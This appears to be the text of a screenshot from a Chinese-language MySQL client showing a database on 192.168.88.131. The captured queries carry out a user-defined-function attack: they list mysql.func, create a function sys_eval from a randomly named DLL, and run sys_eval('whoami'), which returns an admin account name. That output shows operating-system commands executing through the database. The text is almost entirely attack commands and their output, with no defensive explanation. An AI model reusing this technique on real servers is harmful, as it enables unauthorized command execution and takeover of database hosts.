 192.168.88.131 mysql 运行已选择的 »
1 select * from mysql.func ;
2
3 create function sys_eval returns string soname
"KaMeVAyW.dll";
4
5
6 select sys_eval("whoami");
信息 结果 1 剖析 状态
sys_eval("whoami")
desktop-8ale893\admin